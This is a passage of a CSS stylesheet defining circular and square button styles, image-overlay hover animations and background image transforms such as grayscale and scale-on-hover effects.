  -o-box-shadow: 0 0 1px rgba(0, 0, 0, 0.5), inset 0 0 2px rgba(0, 0, 0, 0.1);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0.5), inset 0 0 2px rgba(0, 0, 0, 0.1); }

.WhiteRounded > a {
  color: #222222;
  display: block;
  font-weight: normal; }

.RedRounded {
  background-color: #D8322B;
  border: medium none;
  display: inline-block !important;
  float: none !important;
  font-size: 14px;
  font-weight: normal;
  height: 40px;
  line-height: 40px;
  margin: 0 2px;
  text-align: center;
  width: 40px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%;
  -webkit-box-shadow: 0 0 1px rgba(0, 0, 0, 0.5), inset 0 0 2px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0 0 1px rgba(0, 0, 0, 0.5), inset 0 0 2px rgba(0, 0, 0, 0.1);
  -ms-box-shadow: 0 0 1px rgba(0, 0, 0, 0.5), inset 0 0 2px rgba(0, 0, 0, 0.1);
  -o-box-shadow: 0 0 1px rgba(0, 0, 0, 0.5), inset 0 0 2px rgba(0, 0, 0, 0.1);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0.5), inset 0 0 2px rgba(0, 0, 0, 0.1); }

.RedRounded > a {
  color: #FFFFFF;
  display: block;
  font-weight: normal; }

.BlackRounded {
  background-color: #222222;
  border: medium none;
  display: inline-block !important;
  float: none !important;
  font-size: 14px;
  font-weight: normal;
  height: 40px;
  line-height: 40px;
  margin: 0 2px;
  text-align: center;
  width: 40px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%;
  -webkit-box-shadow: 0 0 1px rgba(0, 0, 0, 0.5), inset 0 0 2px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0 0 1px rgba(0, 0, 0, 0.5), inset 0 0 2px rgba(0, 0, 0, 0.1);
  -ms-box-shadow: 0 0 1px rgba(0, 0, 0, 0.5), inset 0 0 2px rgba(0, 0, 0, 0.1);
  -o-box-shadow: 0 0 1px rgba(0, 0, 0, 0.5), inset 0 0 2px rgba(0, 0, 0, 0.1);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0.5), inset 0 0 2px rgba(0, 0, 0, 0.1); }

.BlackRounded > a {
  color: #ffffff;
  display: block;
  font-weight: normal; }

.WhiteHollowRounded {
  border: 1px solid #ffffff;
  display: inline-block !important;
  float: none !important;
  font-size: 14px;
  font-weight: normal;
  height: 40px;
  line-height: 40px;
  margin: 0 2px;
  text-align: center;
  width: 40px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%; }

.WhiteHollowRounded > a {
  color: #ffffff;
  display: block;
  font-weight: normal; }

.BlackHollowRounded {
  border: 1px solid #222222;
  display: inline-block !important;
  float: none !important;
  font-size: 14px;
  font-weight: normal;
  height: 40px;
  line-height: 40px;
  margin: 0 2px;
  text-align: center;
  width: 40px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%; }

.BlackHollowRounded > a {
  color: #222222;
  display: block;
  font-weight: normal; }

.WhiteSquare {
  background-color: #ffffff;
  border: medium none;
  display: inline-block !important;
  float: none !important;
  font-size: 14px;
  font-weight: normal;
  height: 40px;
  line-height: 40px;
  margin: 0 2px;
  text-align: center;
  width: 40px;
  -webkit-border-radius: 4px 4px 4px;
  -moz-border-radius: 4px 4px 4px;
  -ms-border-radius: 4px 4px 4px;
  -o-border-radius: 4px 4px 4px;
  border-radius: 4px 4px 4px;
  -webkit-box-shadow: 0 0 1px rgba(0, 0, 0, 0.5), inset 0 0 2px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0 0 1px rgba(0, 0, 0, 0.5), inset 0 0 2px rgba(0, 0, 0, 0.1);
  -ms-box-shadow: 0 0 1px rgba(0, 0, 0, 0.5), inset 0 0 2px rgba(0, 0, 0, 0.1);
  -o-box-shadow: 0 0 1px rgba(0, 0, 0, 0.5), inset 0 0 2px rgba(0, 0, 0, 0.1);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0.5), inset 0 0 2px rgba(0, 0, 0, 0.1); }

.WhiteSquare > a {
  color: #222222;
  display: block;
  font-weight: normal; }

.BlackSquare {
  background-color: #222222;
  border: medium none;
  display: inline-block !important;
  float: none !important;
  font-size: 14px;
  font-weight: normal;
  height: 40px;
  line-height: 40px;
  margin: 0 2px;
  text-align: center;
  width: 40px;
  -webkit-border-radius: 4px 4px 4px;
  -moz-border-radius: 4px 4px 4px;
  -ms-border-radius: 4px 4px 4px;
  -o-border-radius: 4px 4px 4px;
  border-radius: 4px 4px 4px;
  -webkit-box-shadow: 0 0 1px rgba(0, 0, 0, 0.5), inset 0 0 2px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0 0 1px rgba(0, 0, 0, 0.5), inset 0 0 2px rgba(0, 0, 0, 0.1);
  -ms-box-shadow: 0 0 1px rgba(0, 0, 0, 0.5), inset 0 0 2px rgba(0, 0, 0, 0.1);
  -o-box-shadow: 0 0 1px rgba(0, 0, 0, 0.5), inset 0 0 2px rgba(0, 0, 0, 0.1);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0.5), inset 0 0 2px rgba(0, 0, 0, 0.1); }

.BlackSquare > a {
  color: #ffffff;
  display: block;
  font-weight: normal; }

.WhiteHollowSquare {
  border: 1px solid #ffffff;
  display: inline-block !important;
  float: none !important;
  font-size: 14px;
  font-weight: normal;
  height: 40px;
  line-height: 40px;
  margin: 0 2px;
  text-align: center;
  width: 40px;
  -webkit-border-radius: 4px 4px 4px;
  -moz-border-radius: 4px 4px 4px;
  -ms-border-radius: 4px 4px 4px;
  -o-border-radius: 4px 4px 4px;
  border-radius: 4px 4px 4px; }

.WhiteHollowSquare > a {
  color: #ffffff;
  display: block;
  font-weight: normal; }

.BlackHollowSquare {
  border: 1px solid #222222;
  display: inline-block !important;
  float: none !important;
  font-size: 14px;
  font-weight: normal;
  height: 40px;
  line-height: 40px;
  margin: 0 2px;
  text-align: center;
  width: 40px;
  -webkit-border-radius: 4px 4px 4px;
  -moz-border-radius: 4px 4px 4px;
  -ms-border-radius: 4px 4px 4px;
  -o-border-radius: 4px 4px 4px;
  border-radius: 4px 4px 4px; }

.BlackHollowSquare > a {
  color: #222222;
  display: block;
  font-weight: normal; }

.VisibleButtons {
  margin: 0;
  position: absolute;
  text-align: center;
  width: 100%;
  top: 50%;
  margin-top: -20px; }

.VisibleImageOverlay {
  position: absolute;
  background: none repeat scroll 0 0 rgba(0, 0, 0, 0.5);
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  opacity: .6;
  visibility: visible; }

/*  =============================================
Overlay Effects
============================================= */
.ImageWrapper .ImageOverlayH {
  background: none repeat scroll 0 0 rgba(0, 0, 0, 0.5);
  bottom: 0;
  display: block;
  height: 100%;
  left: 0;
  opacity: 0;
  position: absolute;
  right: 0;
  top: 0;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  width: 100%; }

.ImageWrapper:hover .ImageOverlayH {
  opacity: 1; }

.ImageWrapper .ImageOverlayHe {
  background: none repeat scroll 0 0 rgba(0, 0, 0, 0.5);
  height: 0;
  display: block;
  height: 0;
  left: 0;
  opacity: 0;
  position: absolute;
  top: 50%;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  width: 100%; }

.ImageWrapper:hover .ImageOverlayHe {
  height: 100%;
  top: 0;
  opacity: 1; }

.ImageWrapper .ImageOverlayLi:after {
  background: none repeat scroll 0 0 rgba(0, 0, 0, 0.5);
  height: 100%;
  content: "";
  display: block;
  left: 0;
  opacity: 0;
  position: absolute;
  top: -100%;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  width: 100%; }

.ImageWrapper:hover .ImageOverlayLi:after {
  top: -50%;
  opacity: 1; }

.ImageWrapper .ImageOverlayLi:before {
  background: none repeat scroll 0 0 rgba(0, 0, 0, 0.5);
  bottom: -100%;
  height: 100%;
  content: "";
  display: block;
  left: 0;
  opacity: 0;
  position: absolute;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  width: 100%; }

.ImageWrapper:hover .ImageOverlayLi:before {
  bottom: -50%;
  opacity: 1; }

.ImageWrapper .ImageOverlayBe:after {
  background: none repeat scroll 0 0 rgba(0, 0, 0, 0.5);
  height: 100%;
  content: "";
  display: block;
  left: 0;
  opacity: 0;
  position: absolute;
  top: -100%;
  -webkit-transition: all 0.6s ease 0s;
  -moz-transition: all 0.6s ease 0s;
  -ms-transition: all 0.6s ease 0s;
  -o-transition: all 0.6s ease 0s;
  transition: all 0.6s ease 0s;
  width: 100%; }

.ImageWrapper:hover .ImageOverlayBe:after {
  top: 50%;
  opacity: 1; }

.ImageWrapper .ImageOverlayBe:before {
  background: none repeat scroll 0 0 rgba(0, 0, 0, 0.5);
  bottom: -100%;
  height: 100%;
  content: "";
  display: block;
  left: 0;
  opacity: 0;
  position: absolute;
  -webkit-transition: all 0.6s ease 0s;
  -moz-transition: all 0.6s ease 0s;
  -ms-transition: all 0.6s ease 0s;
  -o-transition: all 0.6s ease 0s;
  transition: all 0.6s ease 0s;
  width: 100%; }

.ImageWrapper:hover .ImageOverlayBe:before {
  bottom: 50%;
  opacity: 1; }

.ImageWrapper .ImageOverlayB {
  background: none repeat scroll 0 0 rgba(0, 0, 0, 0.5);
  height: 100%;
  display: block;
  left: 50%;
  opacity: 0;
  position: absolute;
  top: 0;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  width: 0; }

.ImageWrapper:hover .ImageOverlayB {
  left: 0;
  width: 100%;
  opacity: 1; }

.ImageWrapper .ImageOverlayC:after {
  background: none repeat scroll 0 0 rgba(0, 0, 0, 0.5);
  height: 100%;
  content: "";
  display: block;
  right: -100%;
  opacity: 0;
  position: absolute;
  top: 0;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  width: 100%; }

.ImageWrapper:hover .ImageOverlayC:after {
  right: -50%;
  opacity: 1; }

.ImageWrapper .ImageOverlayC:before {
  background: none repeat scroll 0 0 rgba(0, 0, 0, 0.5);
  height: 100%;
  content: "";
  display: block;
  left: -100%;
  opacity: 0;
  position: absolute;
  top: 0;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  width: 100%; }

.ImageWrapper:hover .ImageOverlayC:before {
  left: -50%;
  opacity: 1; }

.ImageWrapper .ImageOverlayN:after {
  background: none repeat scroll 0 0 rgba(0, 0, 0, 0.5);
  height: 100%;
  content: "";
  display: block;
  right: -100%;
  opacity: 0;
  position: absolute;
  top: 0;
  -webkit-transition: all 0.6s ease 0s;
  -moz-transition: all 0.6s ease 0s;
  -ms-transition: all 0.6s ease 0s;
  -o-transition: all 0.6s ease 0s;
  transition: all 0.6s ease 0s;
  width: 100%; }

.ImageWrapper:hover .ImageOverlayN:after {
  right: 50%;
  opacity: 1; }

.ImageWrapper .ImageOverlayN:before {
  background: none repeat scroll 0 0 rgba(0, 0, 0, 0.5);
  height: 100%;
  content: "";
  display: block;
  left: -100%;
  opacity: 0;
  position: absolute;
  top: 0;
  -webkit-transition: all 0.6s ease 0s;
  -moz-transition: all 0.6s ease 0s;
  -ms-transition: all 0.6s ease 0s;
  -o-transition: all 0.6s ease 0s;
  transition: all 0.6s ease 0s;
  width: 100%; }

.ImageWrapper:hover .ImageOverlayN:before {
  left: 50%;
  opacity: 1; }

.ImageWrapper .ImageOverlayO {
  background: none repeat scroll 0 0 rgba(0, 0, 0, 0.5);
  height: 100%;
  display: block;
  left: -100%;
  opacity: 0;
  position: absolute;
  top: -100%;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  width: 100%; }

.ImageWrapper:hover .ImageOverlayO {
  left: 0;
  top: 0;
  opacity: 1; }

.ImageWrapper .ImageOverlayF {
  background: none repeat scroll 0 0 rgba(0, 0, 0, 0.5);
  height: 100%;
  display: block;
  right: -100%;
  opacity: 0;
  position: absolute;
  top: -100%;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  width: 100%; }

.ImageWrapper:hover .ImageOverlayF {
  right: 0;
  top: 0;
  opacity: 1; }

.ImageWrapper .ImageOverlayNe {
  background: none repeat scroll 0 0 rgba(0, 0, 0, 0.5);
  height: 100%;
  display: block;
  left: -100%;
  opacity: 0;
  position: absolute;
  bottom: -100%;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  width: 100%; }

.ImageWrapper:hover .ImageOverlayNe {
  bottom: 0;
  left: 0;
  opacity: 1; }

.ImageWrapper .ImageOverlayNa {
  background: none repeat scroll 0 0 rgba(0, 0, 0, 0.5);
  height: 100%;
  display: block;
  right: -100%;
  opacity: 0;
  position: absolute;
  bottom: -100%;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  width: 100%; }

.ImageWrapper:hover .ImageOverlayNa {
  bottom: 0;
  right: 0;
  opacity: 1; }

.ImageWrapper .ImageOverlayMg {
  background: none repeat scroll 0 0 rgba(0, 0, 0, 0.5);
  height: 100%;
  display: block;
  left: 0;
  opacity: 0;
  position: absolute;
  top: -100%;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  width: 100%; }

.ImageWrapper:hover .ImageOverlayMg {
  top: 0;
  opacity: 1; }

.ImageWrapper .ImageOverlayAl {
  background: none repeat scroll 0 0 rgba(0, 0, 0, 0.5);
  height: 100%;
  display: block;
  left: 0;
  opacity: 0;
  position: absolute;
  bottom: -100%;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  width: 100%; }

.ImageWrapper:hover .ImageOverlayAl {
  bottom: 0;
  opacity: 1; }

.ImageWrapper .ImageOverlaySi {
  background: none repeat scroll 0 0 rgba(0, 0, 0, 0.5);
  height: 100%;
  display: block;
  top: 0;
  opacity: 0;
  position: absolute;
  right: -100%;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  width: 100%; }

.ImageWrapper:hover .ImageOverlaySi {
  right: 0;
  opacity: 1; }

.ImageWrapper .ImageOverlayP {
  background: none repeat scroll 0 0 rgba(0, 0, 0, 0.5);
  height: 100%;
  display: block;
  top: 0;
  opacity: 0;
  position: absolute;
  left: -100%;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  width: 100%; }

.ImageWrapper:hover .ImageOverlayP {
  left: 0;
  opacity: 1; }

.ImageWrapper .ImageOverlayS {
  background: none repeat scroll 0 0 rgba(0, 0, 0, 0.5);
  height: 100%;
  display: block;
  top: 0;
  opacity: 0;
  position: absolute;
  left: 0;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  width: 100%;
  -webkit-transform: rotate(180deg) scale(0);
  -moz-transform: rotate(180deg) scale(0);
  -ms-transform: rotate(180deg) scale(0);
  -o-transform: rotate(180deg) scale(0);
  transform: rotate(180deg) scale(0); }

.ImageWrapper:hover .ImageOverlayS {
  -webkit-transform: rotate(0deg) scale(1);
  -moz-transform: rotate(0deg) scale(1);
  -ms-transform: rotate(0deg) scale(1);
  -o-transform: rotate(0deg) scale(1);
  transform: rotate(0deg) scale(1);
  opacity: 1; }

.ImageWrapper .ImageOverlayCl {
  background: none repeat scroll 0 0 rgba(0, 0, 0, 0.5);
  height: 100%;
  display: block;
  top: 0;
  opacity: 0;
  position: absolute;
  left: 0;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  width: 100%;
  -webkit-transform: rotate(-180deg) scale(0);
  -moz-transform: rotate(-180deg) scale(0);
  -ms-transform: rotate(-180deg) scale(0);
  -o-transform: rotate(-180deg) scale(0);
  transform: rotate(-180deg) scale(0); }

.ImageWrapper:hover .ImageOverlayCl {
  -webkit-transform: rotate(0deg) scale(1);
  -moz-transform: rotate(0deg) scale(1);
  -ms-transform: rotate(0deg) scale(1);
  -o-transform: rotate(0deg) scale(1);
  transform: rotate(0deg) scale(1);
  opacity: 1; }

.ImageWrapper .ImageOverlayArLeft:before {
  background: none repeat scroll 0 0 rgba(0, 0, 0, 0.5);
  opacity: 0;
  content: "";
  display: block;
  position: absolute;
  top: -50%;
  -webkit-transition: all 0.2s ease 0s;
  -moz-transition: all 0.2s ease 0s;
  -ms-transition: all 0.2s ease 0s;
  -o-transition: all 0.2s ease 0s;
  transition: all 0.2s ease 0s;
  width: 100%;
  height: 100%;
  left: -100%;
  overflow: hidden; }

.ImageWrapper .ImageOverlayArLeft:after {
  background: none repeat scroll 0 0 rgba(0, 0, 0, 0.5);
  opacity: 0;
  content: "";
  display: block;
  position: absolute;
  top: 50%;
  -webkit-transition: all 0.2s ease .2s;
  -moz-transition: all 0.2s ease .2s;
  -ms-transition: all 0.2s ease .2s;
  -o-transition: all 0.2s ease .2s;
  transition: all 0.2s ease .2s;
  width: 100%;
  height: 100%;
  left: -100%;
  overflow: hidden; }

.ImageWrapper .ImageOverlayArRight:before {
  background: none repeat scroll 0 0 rgba(0, 0, 0, 0.5);
  opacity: 0;
  content: "";
  display: block;
  position: absolute;
  top: -50%;
  -webkit-transition: all 0.2s ease .3s;
  -moz-transition: all 0.2s ease .3s;
  -ms-transition: all 0.2s ease .3s;
  -o-transition: all 0.2s ease .3s;
  transition: all 0.2s ease .3s;
  width: 100%;
  height: 100%;
  right: -100%;
  overflow: hidden; }

.ImageWrapper .ImageOverlayArRight:after {
  background: none repeat scroll 0 0 rgba(0, 0, 0, 0.5);
  opacity: 0;
  content: "";
  display: block;
  position: absolute;
  top: 50%;
  -webkit-transition: all 0.2s ease .5s;
  -moz-transition: all 0.2s ease .5s;
  -ms-transition: all 0.2s ease .5s;
  -o-transition: all 0.2s ease .5s;
  transition: all 0.2s ease .5s;
  width: 100%;
  height: 100%;
  right: -100%;
  overflow: hidden; }

.ImageWrapper:hover .ImageOverlayArLeft:before, .ImageWrapper:hover .ImageOverlayArLeft:after {
  opacity: 1;
  left: 50%; }

.ImageWrapper:hover .ImageOverlayArRight:before, .ImageWrapper:hover .ImageOverlayArRight:after {
  opacity: 1;
  right: 50%; }

.ImageWrapper .ImageOverlayK {
  background: none repeat scroll 0 0 rgba(0, 0, 0, 0.5);
  opacity: 0;
  position: absolute;
  width: 100%;
  height: 100%;
  display: block;
  top: 0;
  left: 0;
  -webkit-transform-origin: top left;
  -moz-transform-origin: top left;
  -ms-transform-origin: top left;
  -o-transform-origin: top left;
  transform-origin: top left;
  -webkit-transform-style: preserve-3D;
  -moz-transform-style: preserve-3D;
  -ms-transform-style: preserve-3D;
  -o-transform-style: preserve-3D;
  transform-style: preserve-3D;
  -webkit-transform: rotate(180deg);
  -moz-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  -o-transform: rotate(180deg);
  transform: rotate(180deg);
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.ImageWrapper:hover .ImageOverlayK {
  -webkit-transform: rotate(0deg);
  -moz-transform: rotate(0deg);
  -ms-transform: rotate(0deg);
  -o-transform: rotate(0deg);
  transform: rotate(0deg);
  opacity: 1; }

.ImageWrapper .ImageOverlayCa {
  background: none repeat scroll 0 0 rgba(0, 0, 0, 0.5);
  opacity: 0;
  position: absolute;
  width: 100%;
  height: 100%;
  display: block;
  top: 0;
  left: 0;
  -webkit-transform-origin: top right;
  -moz-transform-origin: top right;
  -ms-transform-origin: top right;
  -o-transform-origin: top right;
  transform-origin: top right;
  -webkit-transform-style: preserve-3D;
  -moz-transform-style: preserve-3D;
  -ms-transform-style: preserve-3D;
  -o-transform-style: preserve-3D;
  transform-style: preserve-3D;
  -webkit-transform: rotate(180deg);
  -moz-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  -o-transform: rotate(180deg);
  transform: rotate(180deg);
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.ImageWrapper:hover .ImageOverlayCa {
  -webkit-transform: rotate(0deg);
  -moz-transform: rotate(0deg);
  -ms-transform: rotate(0deg);
  -o-transform: rotate(0deg);
  transform: rotate(0deg);
  opacity: 1; }

.ImageWrapper .ImageOverlaySc {
  background: none repeat scroll 0 0 rgba(0, 0, 0, 0.5);
  opacity: 0;
  position: absolute;
  width: 100%;
  height: 100%;
  display: block;
  top: 0;
  left: 0;
  -webkit-transform-origin: bottom left;
  -moz-transform-origin: bottom left;
  -ms-transform-origin: bottom left;
  -o-transform-origin: bottom left;
  transform-origin: bottom left;
  -webkit-transform-style: preserve-3D;
  -moz-transform-style: preserve-3D;
  -ms-transform-style: preserve-3D;
  -o-transform-style: preserve-3D;
  transform-style: preserve-3D;
  -webkit-transform: rotate(180deg);
  -moz-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  -o-transform: rotate(180deg);
  transform: rotate(180deg);
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.ImageWrapper:hover .ImageOverlaySc {
  -webkit-transform: rotate(0deg);
  -moz-transform: rotate(0deg);
  -ms-transform: rotate(0deg);
  -o-transform: rotate(0deg);
  transform: rotate(0deg);
  opacity: 1; }

.ImageWrapper .ImageOverlayTi {
  background: none repeat scroll 0 0 rgba(0, 0, 0, 0.5);
  opacity: 0;
  position: absolute;
  width: 100%;
  height: 100%;
  display: block;
  top: 0;
  left: 0;
  -webkit-transform-origin: bottom right;
  -moz-transform-origin: bottom right;
  -ms-transform-origin: bottom right;
  -o-transform-origin: bottom right;
  transform-origin: bottom right;
  -webkit-transform-style: preserve-3D;
  -moz-transform-style: preserve-3D;
  -ms-transform-style: preserve-3D;
  -o-transform-style: preserve-3D;
  transform-style: preserve-3D;
  -webkit-transform: rotate(180deg);
  -moz-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  -o-transform: rotate(180deg);
  transform: rotate(180deg);
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.ImageWrapper:hover .ImageOverlayTi {
  -webkit-transform: rotate(0deg);
  -moz-transform: rotate(0deg);
  -ms-transform: rotate(0deg);
  -o-transform: rotate(0deg);
  transform: rotate(0deg);
  opacity: 1; }

/*  =============================================
Background Transform
============================================= */
.GrayScale {
  -webkit-filter: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg'><filter id='grayscale'><feColorMatrix type='matrix' values='0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0'/></filter></svg>#grayscale");
  filter: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg'><filter id='grayscale'><feColorMatrix type='matrix' values='0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0'/></filter></svg>#grayscale");
  filter: gray;
  -webkit-filter: grayscale(100%);
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=60)";
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=60);
  opacity: .6;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.GrayScale:hover {
  -webkit-filter: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg'><filter id='grayscale'><feColorMatrix type='matrix' values='1 0 0 0 0, 0 1 0 0 0, 0 0 1 0 0, 0 0 0 1 0'/></filter></svg>#grayscale");
  filter: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg'><filter id='grayscale'><feColorMatrix type='matrix' values='1 0 0 0 0, 0 1 0 0 0, 0 0 1 0 0, 0 0 0 1 0'/></filter></svg>#grayscale");
  -webkit-filter: grayscale(0%);
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=100);
  opacity: 1; }

.BackgroundS img {
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.BackgroundS:hover img {
  -webkit-transform: scale(1.2);
  -moz-transform: scale(1.2);
  -ms-transform: scale(1.2);
  -o-transform: scale(1.2);
  transform: scale(1.2); }

.BackgroundRR img {
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.BackgroundRR:hover img {
  -webkit-transform: rotate(-10deg) scale(1.4);
  -moz-transform: rotate(-10deg) scale(1.4);
  -ms-transform: rotate(-10deg) scale(1.4);
  -o-transform: rotate(-10deg) scale(1.4);
  transform: rotate(-10deg) scale(1.4); }

.BackgroundR img {
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.BackgroundR:hover img {
  -webkit-transform: rotate(10deg) scale(1.4);
  -moz-transform: rotate(10deg) scale(1.4);
  -ms-transform: rotate(10deg) scale(1.4);
  -o-transform: rotate(10deg) scale(1.4);
  transform: rotate(10deg) scale(1.4); }

.BackgroundRS img {
  -webkit-transform: scale(1.2);
  -moz-transform: scale(1.2);
  -ms-transform: scale(1.2);
  -o-transform: scale(1.2);
  transform: scale(1.2);
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.BackgroundRS:hover img {
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1); }

.BackgroundF img {
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.BackgroundF:hover img {
  opacity: 0; }

.BackgroundFS img {
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.BackgroundFS:hover img {
  -webkit-transform: scale(10);
  -moz-transform: scale(10);
  -ms-transform: scale(10);
  -o-transform: scale(10);
  transform: scale(10);
  opacity: 0; }

.BackgroundFRS img {
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
